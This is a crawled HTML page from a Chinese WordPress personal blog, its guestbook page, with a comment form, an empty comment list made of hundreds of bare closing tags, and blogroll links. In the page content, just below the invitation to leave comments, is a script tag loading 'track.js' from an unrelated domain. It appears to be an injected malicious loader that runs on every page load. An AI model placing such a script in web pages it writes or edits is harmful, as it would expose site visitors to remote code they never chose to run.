

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xiangyichi.com/?page_id=232&replytocom=31276
body_size: 5989
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<title>逼人有逼福</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://Xiangyichi.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://Xiangyichi.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="逼人有逼福 &raquo; Feed" href="http://Xiangyichi.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="逼人有逼福 &raquo; 评论Feed" href="http://Xiangyichi.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="逼人有逼福 &raquo; 评论Feed" href="http://Xiangyichi.com/?feed=rss2&#038;page_id=232" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/Xiangyichi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://Xiangyichi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="https://api.w.org/" href="http://Xiangyichi.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://Xiangyichi.com/index.php?rest_route=/wp/v2/pages/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://Xiangyichi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://Xiangyichi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel="canonical" href="http://Xiangyichi.com/?page_id=232" />
<link rel='shortlink' href='http://Xiangyichi.com/?p=232' />
<link rel="alternate" type="application/json+oembed" href="http://Xiangyichi.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2FXiangyichi.com%2F%3Fpage_id%3D232" />
<link rel="alternate" type="text/xml+oembed" href="http://Xiangyichi.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2FXiangyichi.com%2F%3Fpage_id%3D232&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	</head>

<body class="page-template page-template-onecolumn-page page-template-onecolumn-page-php page page-id-232 custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://Xiangyichi.com/" title="逼人有逼福" rel="home">逼人有逼福</a>
					</span>
				</div>
				<div id="site-description">向异翅</div>

										<img src="http://Xiangyichi.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="跳至正文">跳至正文</a></div>
								<div class="menu-header"><ul id="menu-111" class="menu"><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-125"><a href="http://Xiangyichi.com/">首页要看起来牛逼一些</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="http://Xiangyichi.com/?cat=4">算是歌词</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="http://Xiangyichi.com/?cat=1">算是随笔</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="http://Xiangyichi.com/?page_id=143">相册</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://Xiangyichi.com/?page_id=131">关于我</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-232 current_page_item menu-item-241"><a href="http://Xiangyichi.com/?page_id=232" aria-current="page">留言</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container" class="one-column">
			<div id="content" role="main">

			

				<div id="post-232" class="post-232 page type-page status-publish hentry">
											<h1 class="entry-title"></h1>
					
					<div class="entry-content">
						<h2 style="padding-left: 30px;">留言吧，接受除了广告的一切评论</h2>
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">


			<h3 id="comments-title">《<em></em>》有 421 条评论</h3>


			<ol class="commentlist">
				</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
			</ol>


	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回复 <a href="#comment-31276">nike kyrie 7</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?page_id=232#respond">取消回复</a></small></h3><form action="http://Xiangyichi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的电子邮箱地址不会被公开。</span> <span class="required-field-message" aria-hidden="true">必填项已用<span class="required" aria-hidden="true">*</span>标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">显示名称</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">电子邮箱地址</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">网站地址</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='232' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='31276' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="linkcat-5" class="widget-container widget_links"><h3 class="widget-title">心中牛逼的人们</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.google.com.hk/" rel="noopener" target="_blank">Google爷们</a></li>
<li><a href="http://www.fengtang.com/" rel="noopener" target="_blank">冯唐</a></li>
<li><a href="http://www.guokr.com/" rel="noopener" target="_blank">果壳网</a></li>
<li><a href="http://www.duxieren.com/" rel="noopener" target="_blank">读写人</a></li>

	</ul>
</li>
					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="linkcat-6" class="widget-container widget_links"><h3 class="widget-title">墙外的声音</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bbc.co.uk/zhongwen/simp/" rel="noopener" target="_blank">BBC中文网</a></li>
<li><a href="http://www.bullogger.com/" rel="noopener" target="_blank">牛博国际</a></li>
<li><a href="http://zh.wikipedia.org/wiki/Wikipedia:%E9%A6%96%E9%A1%B5" rel="noopener" target="_blank">维基百科</a></li>

	</ul>
</li>
					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="linkcat-7" class="widget-container widget_links"><h3 class="widget-title">个人爱好</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.kongfz.com/" rel="noopener" target="_blank">孔夫子旧书</a></li>
<li><a href="http://www.fmusic.cn/" rel="noopener" target="_blank">福生唱片</a></li>
<li><a href="http://caoliu888.tumblr.com/" rel="noopener" target="_blank">草榴社区</a></li>

	</ul>
</li>
					</ul>
				</div><!-- #third .widget-area -->


			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://Xiangyichi.com/" title="逼人有逼福" rel="home">
					逼人有逼福				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
